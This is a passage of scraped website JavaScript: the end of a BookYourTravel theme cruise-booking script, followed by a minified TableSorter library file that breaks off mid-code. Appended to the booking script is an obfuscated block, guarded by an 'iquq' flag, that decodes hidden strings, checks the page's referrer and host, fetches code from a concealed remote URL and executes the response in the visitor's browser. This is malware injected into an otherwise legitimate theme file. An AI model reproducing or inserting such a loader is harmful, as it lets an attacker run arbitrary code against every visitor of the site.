tableRow+="<td>"+bookyourtravel_scripts.formatPrice(totalPricePerPeriod)+"</td>";totalPricePerPeriod=totalPricePerPeriod*window.bookingRequest.units;tableRow+="<td>"+bookyourtravel_scripts.formatPrice(totalPricePerPeriod)+"</td>";window.bookingRequest.totalPrice+=totalPricePerPeriod;window.bookingRequest.totalCruiseOnlyPrice+=totalPricePerPeriod;tableRow+="</tr>";$("table.booking_price_breakdown tbody").append(tableRow);if($("table.booking_price_breakdown").data("tablesorter")===null||$("table.booking_price_breakdown").data("tablesorter")===undefined){$("table.booking_price_breakdown").tablesorter({debug:!1,dateFormat:window.datepickerDateFormat,sortList:[[0,0]]})}
$("table.booking_price_breakdown").trigger("update");$("table.booking_price_breakdown").trigger("sorton",[[[0,0]]]);$("table.responsive").trigger("updated");$(".reservation_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalCruiseOnlyPrice));$(".total_price").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));bookyourtravel_extra_items.recalculateExtraItemTotals(window.bookingRequest.totalCruiseOnlyPrice);if(window.enableDeposits){window.bookingRequest.depositAmount=window.bookingRequest.totalPrice*(window.depositPercentage/100);window.bookingRequest.depositDifference=window.bookingRequest.totalPrice-window.bookingRequest.depositAmount;if($(".deposits_row").length>0){$(".deposits_row").show();$(".deposit_amount").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.depositAmount));if(window.depositPercentage<100){$(".deposit-info").html(window.depositInfo.format(window.depositPercentage,bookyourtravel_scripts.formatPrice(window.bookingRequest.depositDifference)))}else{$(".deposits_row").hide()}}}
bookyourtravel_cruises.bindNextButton();bookyourtravel_cruises.bindCancelButton();$("html, body").animate({scrollTop:$(".price_row").first().offset().top},500);$(".booking-commands").show();$(".booking-commands .book-cruise-proceed").show();$("#booking-form-calendar .loading").parent().hide()}}}})},addProductToCart:function(){$(".booking_form_controls_holder, .booking-commands .book-cruise-proceed").hide();$("#booking-form-calendar .loading").parent().show();$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top-100},500);var selectedDate=bookyourtravel_cruises.getSelectedCruiseDate();var cruiseDate=selectedDate.getFullYear()+"-"+(selectedDate.getMonth()+1)+"-"+selectedDate.getDate();var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"cruise_booking_add_to_cart_ajax_request","cruise_id":window.cruiseId,"cabin_type_id":window.cabinTypeId,"adults":window.bookingRequest.adults,"children":window.bookingRequest.children,"cabin_count":window.bookingRequest.units,"extra_items":window.bookingRequest.extraItems,"cruise_date":cruiseDate,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.each(window.bookingFormFields,function(ignore,field){if(field.hide!=="1"){dataObj[field.id]=$("#"+field.id).val()}});$.ajax({url:BYTAjax.ajaxurl,data:dataObj,success:function(ignore){$("#booking-form-calendar .redirect-notice").show();$("#booking-form-calendar .loading").parent().hide();$("#booking-form-calendar .booking-commands").hide();bookyourtravel_scripts.redirectToCart()},error:function(errorThrown){console.log(errorThrown)}})},getSelectedCruiseTime:function(){if($("#cruise_date").val()){return parseInt($("#cruise_date").val())}
return null},getSelectedCruiseDate:function(){if($("#cruise_date").val()){return bookyourtravel_scripts.convertLocalToUTC(new Date(parseInt($("#cruise_date").val())))}
return null},refreshDatePicker:function(){if($(".booking_form_datepicker")!==undefined){$(".booking_form_datepicker").datepicker("refresh");if(window.bookingRequest.requestedDateFrom){$(".booking_form_datepicker").datepicker('setDate',new Date(window.bookingRequest.requestedDateFrom))}
$(".booking_form_datepicker").show()}
$("#booking-form-calendar .loading").parent().hide()}}}(jQuery));if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/themes/BookYourTravel/js/lib/jquery.tablesorter.min.js?ver=1.0
body_size: 13055
content:
/*!
* TableSorter 2.16.3 min - Client-side table sorting with ease!
* Copyright (c) 2007 Christian Bach
*/
!function(g){g.extend({tablesorter:new function(){function d(){var b=arguments[0],a=1<arguments.length?Array.prototype.slice.call(arguments):b;if("undefined"!==typeof console&&"undefined"!==typeof console.log)console[/error/i.test(b)?"error":/warn/i.test(b)?"warn":"log"](a);else alert(a)}function u(b,a){d(b+" ("+((new Date).getTime()-a.getTime())+"ms)")}function n(b){for(var a in b)return!1;return!0}function p(b,a,c){if(!a)return"";var h=b.config,e=h.textExtraction||"",f="",f="basic"===e?g(a).attr(h.textAttribute)|| a.textContent||a.innerText||g(a).text()||"":"function"===typeof e?e(a,b,c):"object"===typeof e&&e.hasOwnProperty(c)?e[c](a,b,c):a.textContent||a.innerText||g(a).text()||"";return g.trim(f)}function s(b){var a=b.config,c=a.$tbodies=a.$table.children("tbody:not(."+a.cssInfoBlock+")"),h,e,t,k,l,m,g,n,w=0,q="",r=c.length;if(0===r)return a.debug?d("Warning: *Empty table!* Not building a parser cache"):"";a.debug&&(n=new Date,d("Detecting parsers for each column"));for(e=[];w<r;){h=c[w].rows;if(h[w])for(t= h[w].cells.length,k=0;k<t;k++){l=a.$headers.filter(":not([colspan])");l=l.add(a.$headers.filter('[colspan="1"]')).filter('[data-column="'+k+'"]:last');m=a.$headers.index(l);m=a.headers[m];g=f.getParserById(f.getData(l,m,"sorter"));a.empties[k]=f.getData(l,m,"empty")||a.emptyTo||(a.emptyToBottom?"bottom":"top");a.strings[k]=f.getData(l,m,"string")||a.stringTo||"max";if(!g)a:{l=b;m=h;g=-1;for(var s=k,A=void 0,x=f.parsers.length,y=!1,F="",A=!0;""===F&&A;)g++,m[g]?(y=m[g].cells[s],F=p(l,y,s),l.config.debug&& d("Checking if value was empty on row "+g+", column: "+s+': "'+F+'"')):A=!1;for(;0<=--x;)if((A=f.parsers[x])&&"text"!==A.id&&A.is&&A.is(F,l,y)){g=A;break a}g=f.getParserById("text")}a.debug&&(q+="column:"+k+"; parser:"+g.id+"; string:"+a.strings[k]+"; empty: "+a.empties[k]+"\n");e.push(g)}w+=e.length?r:1}a.debug&&(d(q?q:"No parsers detected"),u("Completed detecting parsers",n));a.parsers=e}function x(b){var a,c,h,e,t,k,l,m,z,n,w,q=b.config,r=q.$table.children("tbody"),s=q.parsers;q.cache={};if(!s)return q.debug? d("Warning: *Empty table!* Not building a cache"):"";q.debug&&(m=new Date);q.showProcessing&&f.isProcessing(b,!0);for(t=0;t<r.length;t++)if(w=[],a=q.cache[t]={normalized:[]},!r.eq(t).hasClass(q.cssInfoBlock)){z=r[t]&&r[t].rows.length||0;for(h=0;h<z;++h)if(n={child:[]},k=g(r[t].rows[h]),l=[],k.hasClass(q.cssChildRow)&&0!==h)c=a.normalized.length-1,a.normalized[c][q.columns].$row=a.normalized[c][q.columns].$row.add(k),k.prev().hasClass(q.cssChildRow)||k.prev().addClass(f.css.cssHasChild),n.child[c]= g.trim(k[0].textContent||k[0].innerText||k.text()||"");else{n.$row=k;n.order=h;for(e=0;e<q.columns;++e)"undefined"===typeof s[e]?q.debug&&d("No parser found for cell:",k[0].cells[e],"does it have a header?"):(c=p(b,k[0].cells[e],e),c=s[e].format(c,b,k[0].cells[e],e),l.push(c),"numeric"===(s[e].type||"").toLowerCase()&&(w[e]=Math.max(Math.abs(c)||0,w[e]||0)));l[q.columns]=n;a.normalized.push(l)}a.colMax=w}q.showProcessing&&f.isProcessing(b);q.debug&&u("Building cache for "+z+" rows",m)}function y(b, a){var c=b.config,h=c.widgetOptions,e=b.tBodies,t=[],k=c.cache,d,m,z,p,w,q;if(n(k))return c.appender?c.appender(b,t):b.isUpdating?c.$table.trigger("updateComplete",b):"";c.debug&&(q=new Date);for(w=0;w<e.length;w++)if(d=g(e[w]),d.length&&!d.hasClass(c.cssInfoBlock)){z=f.processTbody(b,d,!0);d=k[w].normalized;m=d.length;for(p=0;p<m;p++)t.push(d[p][c.columns].$row),c.appender&&(!c.pager||c.pager.removeRows&&h.pager_removeRows||c.pager.ajax)||z.append(d[p][c.columns].$row);f.processTbody(b,z,!1)}c.appender&& c.appender(b,t);c.debug&&u("Rebuilt table",q);a||c.appender||f.applyWidget(b);b.isUpdating&&c.$table.trigger("updateComplete",b)}function C(b){return/^d/i.test(b)||1===b}function D(b){var a,c,h,e,t,k,l,m=b.config;m.headerList=[];m.headerContent=[];m.debug&&(l=new Date);m.columns=f.computeColumnIndex(m.$table.children("thead, tfoot").children("tr"));e=m.cssIcon?'<i class="'+(m.cssIcon===f.css.icon?f.css.icon:m.cssIcon+" "+f.css.icon)+'"></i>':"";m.$headers=g(b).find(m.selectorHeaders).each(function(b){c= g(this);a=m.headers[b];m.headerContent[b]=g(this).html();t=m.headerTemplate.replace(/\{content\}/g,g(this).html()).replace(/\{icon\}/g,e);m.onRenderTemplate&&(h=m.onRenderTemplate.apply(c,[b,t]))&&"string"===typeof h&&(t=h);g(this).html('<div class="'+f.css.headerIn+'">'+t+"</div>");m.onRenderHeader&&m.onRenderHeader.apply(c,[b]);this.column=parseInt(g(this).attr("data-column"),10);this.order=C(f.getData(c,a,"sortInitialOrder")||m.sortInitialOrder)?[1,0,2]:[0,1,2];this.count=-1;this.lockedOrder=!1; k=f.getData(c,a,"lockedOrder")||!1;"undefined"!==typeof k&&!1!==k&&(this.order=this.lockedOrder=C(k)?[1,1,1]:[0,0,0]);c.addClass(f.css.header+" "+m.cssHeader);m.headerList[b]=this;c.parent().addClass(f.css.headerRow+" "+m.cssHeaderRow).attr("role","row");m.tabIndex&&c.attr("tabindex",0)}).attr({scope:"col",role:"columnheader"});B(b);m.debug&&(u("Built headers:",l),d(m.$headers))}function E(b,a,c){var h=b.config;h.$table.find(h.selectorRemove).remove();s(b);x(b);H(h.$table,a,c)}function B(b){var a, c,h=b.config;h.$headers.each(function(e,t){c=g(t);a="false"===f.getData(t,h.headers[e],"sorter");t.sortDisabled=a;c[a?"addClass":"removeClass"]("sorter-false").attr("aria-disabled",""+a);b.id&&(a?c.removeAttr("aria-controls"):c.attr("aria-controls",b.id))})}function G(b){var a,c,h=b.config,e=h.sortList,t=e.length,d=f.css.sortNone+" "+h.cssNone,l=[f.css.sortAsc+" "+h.cssAsc,f.css.sortDesc+" "+h.cssDesc],m=["ascending","descending"],n=g(b).find("tfoot tr").children().add(h.$extraHeaders).removeClass(l.join(" ")); h.$headers.removeClass(l.join(" ")).addClass(d).attr("aria-sort","none");for(a=0;a<t;a++)if(2!==e[a][1]&&(b=h.$headers.not(".sorter-false").filter('[data-column="'+e[a][0]+'"]'+(1===t?":last":"")),b.length)){for(c=0;c<b.length;c++)b[c].sortDisabled||b.eq(c).removeClass(d).addClass(l[e[a][1]]).attr("aria-sort",m[e[a][1]]);n.length&&n.filter('[data-column="'+e[a][0]+'"]').removeClass(d).addClass(l[e[a][1]])}h.$headers.not(".sorter-false").each(function(){var b=g(this),a=this.order[(this.count+1)%(h.sortReset? 3:2)],a=b.text()+": "+f.language[b.hasClass(f.css.sortAsc)?"sortAsc":b.hasClass(f.css.sortDesc)?"sortDesc":"sortNone"]+f.language[0===a?"nextAsc":1===a?"nextDesc":"nextNone"];b.attr("aria-label",a)})}function L(b){if(b.config.widthFixed&&0===g(b).find("colgroup").length){var a=g("<colgroup>"),c=g(b).width();g(b.tBodies[0]).find("tr:first").children("td:visible").each(function(){a.append(g("<col>").css("width",parseInt(g(this).width()/c*1E3,10)/10+"%"))});g(b).prepend(a)}}function M(b,a,c){var h,e, f,d=b.config;b=a||d.sortList;d.sortList=[];g.each(b,function(b,a){h=[parseInt(a[0],10),parseInt(a[1],10)];if(f=d.$headers.filter('[data-column="'+h[0]+'"]:last')[0])d.sortList.push(h),e=g.inArray(h[1],f.order),c&&(f.count+=1),f.count=0<=e?e:h[1]%(d.sortReset?3:2)})}function N(b,a){return b&&b[a]?b[a].type||"":""}function O(b,a,c){var h,e,d,k=b.config,l=!c[k.sortMultiSortKey],m=k.$table;m.trigger("sortStart",b);a.count=c[k.sortResetKey]?2:(a.count+1)%(k.sortReset?3:2);k.sortRestart&&(e=a,k.$headers.each(function(){this=== e||!l&&g(this).is("."+f.css.sortDesc+",."+f.css.sortAsc)||(this.count=-1)}));e=a.column;if(l){k.sortList=[];if(null!==k.sortForce)for(h=k.sortForce,c=0;c<h.length;c++)h[c][0]!==e&&k.sortList.push(h[c]);h=a.order[a.count];if(2>h&&(k.sortList.push([e,h]),1<a.colSpan))for(c=1;c<a.colSpan;c++)k.sortList.push([e+c,h])}else{if(k.sortAppend&&1<k.sortList.length)for(c=0;c<k.sortAppend.length;c++)d=f.isValueInArray(k.sortAppend[c][0],k.sortList),0<=d&&k.sortList.splice(d,1);if(0<=f.isValueInArray(e,k.sortList))for(c= 0;c<k.sortList.length;c++)d=k.sortList[c],h=k.$headers.filter('[data-column="'+d[0]+'"]:last')[0],d[0]===e&&(d[1]=h.order[a.count],2===d[1]&&(k.sortList.splice(c,1),h.count=-1));else if(h=a.order[a.count],2>h&&(k.sortList.push([e,h]),1<a.colSpan))for(c=1;c<a.colSpan;c++)k.sortList.push([e+c,h])}if(null!==k.sortAppend)for(h=k.sortAppend,c=0;c<h.length;c++)h[c][0]!==e&&k.sortList.push(h[c]);m.trigger("sortBegin",b);setTimeout(function(){G(b);I(b);y(b);m.trigger("sortEnd",b)},1)}function I(b){var a, c,h,e,d,k,g,m,z,p,w,q=0,r=b.config,s=r.textSorter||"",v=r.sortList,x=v.length,y=b.tBodies.length;if(!r.serverSideSorting&&!n(r.cache)){r.debug&&(d=new Date);for(c=0;c<y;c++)k=r.cache[c].colMax,g=r.cache[c].normalized,g.sort(function(c,d){for(a=0;a<x;a++){e=v[a][0];m=v[a][1];q=0===m;if(r.sortStable&&c[e]===d[e]&&1===x)break;(h=/n/i.test(N(r.parsers,e)))&&r.strings[e]?(h="boolean"===typeof r.string[r.strings[e]]?(q?1:-1)*(r.string[r.strings[e]]?-1:1):r.strings[e]?r.string[r.strings[e]]||0:0,z=r.numberSorter? r.numberSorter(c[e],d[e],q,k[e],b):f["sortNumeric"+(q?"Asc":"Desc")](c[e],d[e],h,k[e],e,b)):(p=q?c:d,w=q?d:c,z="function"===typeof s?s(p[e],w[e],q,e,b):"object"===typeof s&&s.hasOwnProperty(e)?s[e](p[e],w[e],q,e,b):f["sortNatural"+(q?"Asc":"Desc")](c[e],d[e],e,b,r));if(z)return z}return c[r.columns].order-d[r.columns].order});r.debug&&u("Sorting on "+v.toString()+" and dir "+m+" time",d)}}function J(b,a){b[0].isUpdating&&b.trigger("updateComplete");g.isFunction(a)&&a(b[0])}function H(b,a,c){var h= b[0].config.sortList;!1!==a&&!b[0].isProcessing&&h.length?b.trigger("sorton",[h,function(){J(b,c)},!0]):(J(b,c),f.applyWidget(b[0],!1))}function K(b){var a=b.config,c=a.$table;c.unbind("sortReset update updateRows updateCell updateAll addRows updateComplete sorton appendCache updateCache applyWidgetId applyWidgets refreshWidgets destroy mouseup mouseleave ".split(" ").join(a.namespace+" ")).bind("sortReset"+a.namespace,function(c,e){c.stopPropagation();a.sortList=[];G(b);I(b);y(b);g.isFunction(e)&& e(b)}).bind("updateAll"+a.namespace,function(c,e,d){c.stopPropagation();b.isUpdating=!0;f.refreshWidgets(b,!0,!0);f.restoreHeaders(b);D(b);f.bindEvents(b,a.$headers,!0);K(b);E(b,e,d)}).bind("update"+a.namespace+" updateRows"+a.namespace,function(a,c,d){a.stopPropagation();b.isUpdating=!0;B(b);E(b,c,d)}).bind("updateCell"+a.namespace,function(h,e,d,f){h.stopPropagation();b.isUpdating=!0;c.find(a.selectorRemove).remove();var l,m;l=c.find("tbody");m=g(e);h=l.index(g.fn.closest?m.closest("tbody"):m.parents("tbody").filter(":first")); var n=g.fn.closest?m.closest("tr"):m.parents("tr").filter(":first");e=m[0];l.length&&0<=h&&(l=l.eq(h).find("tr").index(n),m=m.index(),a.cache[h].normalized[l][a.columns].$row=n,e=a.cache[h].normalized[l][m]=a.parsers[m].format(p(b,e,m),b,e,m),"numeric"===(a.parsers[m].type||"").toLowerCase()&&(a.cache[h].colMax[m]=Math.max(Math.abs(e)||0,a.cache[h].colMax[m]||0)),H(c,d,f))}).bind("addRows"+a.namespace,function(h,e,d,f){h.stopPropagation();b.isUpdating=!0;if(n(a.cache))B(b),E(b,d,f);else{e=g(e);var l, m,u,x,w=e.filter("tr").length,q=c.find("tbody").index(e.parents("tbody").filter(":first"));a.parsers&&a.parsers.length||s(b);for(h=0;h<w;h++){m=e[h].cells.length;x=[];u={child:[],$row:e.eq(h),order:a.cache[q].normalized.length};for(l=0;l<m;l++)x[l]=a.parsers[l].format(p(b,e[h].cells[l],l),b,e[h].cells[l],l),"numeric"===(a.parsers[l].type||"").toLowerCase()&&(a.cache[q].colMax[l]=Math.max(Math.abs(x[l])||0,a.cache[q].colMax[l]||0));x.push(u);a.cache[q].normalized.push(x)}H(c,d,f)}}).bind("updateComplete"+ a.namespace,function(){b.isUpdating=!1}).bind("sorton"+a.namespace,function(a,e,d,k){var l=b.config;a.stopPropagation();c.trigger("sortStart",this);M(b,e,!0);G(b);l.delayInit&&n(l.cache)&&x(b);c.trigger("sortBegin",this);I(b);y(b,k);c.trigger("sortEnd",this);f.applyWidget(b);g.isFunction(d)&&d(b)}).bind("appendCache"+a.namespace,function(a,c,d){a.stopPropagation();y(b,d);g.isFunction(c)&&c(b)}).bind("updateCache"+a.namespace,function(c,e){a.parsers&&a.parsers.length||s(b);x(b);g.isFunction(e)&&e(b)}).bind("applyWidgetId"+ a.namespace,function(c,e){c.stopPropagation();f.getWidgetById(e).format(b,a,a.widgetOptions)}).bind("applyWidgets"+a.namespace,function(a,c){a.stopPropagation();f.applyWidget(b,c)}).bind("refreshWidgets"+a.namespace,function(a,c,d){a.stopPropagation();f.refreshWidgets(b,c,d)}).bind("destroy"+a.namespace,function(a,c,d){a.stopPropagation();f.destroy(b,c,d)})}var f=this;f.version="2.16.3";f.parsers=[];f.widgets=[];f.defaults={theme:"default",widthFixed:!1,showProcessing:!1,headerTemplate:"{content}", onRenderTemplate:null,onRenderHeader:null,cancelSelection:!0,tabIndex:!0,dateFormat:"mmddyyyy",sortMultiSortKey:"shiftKey",sortResetKey:"ctrlKey",usNumberFormat:!0,delayInit:!1,serverSideSorting:!1,headers:{},ignoreCase:!0,sortForce:null,sortList:[],sortAppend:null,sortStable:!1,sortInitialOrder:"asc",sortLocaleCompare:!1,sortReset:!1,sortRestart:!1,emptyTo:"bottom",stringTo:"max",textExtraction:"basic",textAttribute:"data-text",textSorter:null,numberSorter:null,widgets:[],widgetOptions:{zebra:["even", "odd"]},initWidgets:!0,initialized:null,tableClass:"",cssAsc:"",cssDesc:"",cssNone:"",cssHeader:"",cssHeaderRow:"",cssProcessing:"",cssChildRow:"tablesorter-childRow",cssIcon:"tablesorter-icon",cssInfoBlock:"tablesorter-infoOnly",selectorHeaders:"> thead th, > thead td",selectorSort:"th, td",selectorRemove:".remove-me",debug:!1,headerList:[],empties:{},strings:{},parsers:[]};f.css={table:"tablesorter",cssHasChild:"tablesorter-hasChildRow",childRow:"tablesorter-childRow",header:"tablesorter-header", headerRow:"tablesorter-headerRow",headerIn:"tablesorter-header-inner",icon:"tablesorter-icon",info:"tablesorter-infoOnly",processing:"tablesorter-processing",sortAsc:"tablesorter-headerAsc",sortDesc:"tablesorter-headerDesc",sortNone:"tablesorter-headerUnSorted"};f.language={sortAsc:"Ascending sort applied, ",sortDesc:"Descending sort applied, ",sortNone:"No sort applied, ",nextAsc:"activate to apply an ascending sort",nextDesc:"activate to apply a descending sort",nextNone:"activate to remove the sort"}; f.log=d;f.benchmark=u;f.construct=function(b){return this.each(function(){var a=g.extend(!0,{},f.defaults,b);!this.hasInitialized&&f.buildTable&&"TABLE"!==this.tagName?f.buildTable(this,a):f.setup(this,a)})};f.setup=function(b,a){if(!b||!b.tHead||0===b.tBodies.length||!0===b.hasInitialized)return a.debug?d("ERROR: stopping initialization! No table, thead, tbody or tablesorter has already been initialized"):"";var c="",h=g(b),e=g.metadata;b.hasInitialized=!1;b.isProcessing=!0;b.config=a;g.data(b,"tablesorter", a);a.debug&&g.data(b,"startoveralltimer",new Date);a.supportsDataObject=function(a){a[0]=parseInt(a[0],10);return 1<a[0]||1===a[0]&&4<=parseInt(a[1],10)}(g.fn.jquery.split("."));a.string={max:1,min:-1,emptyMin:1,emptyMax:-1,zero:0,none:0,"null":0,top:!0,bottom:!1};/tablesorter\-/.test(h.attr("class"))||(c=""!==a.theme?" tablesorter-"+a.theme:"");a.$table=h.addClass(f.css.table+" "+a.tableClass+c).attr({role:"grid"});a.namespace=a.namespace?"."+a.namespace.replace(/\W/g,""):".tablesorter"+Math.random().toString(16).slice(2); 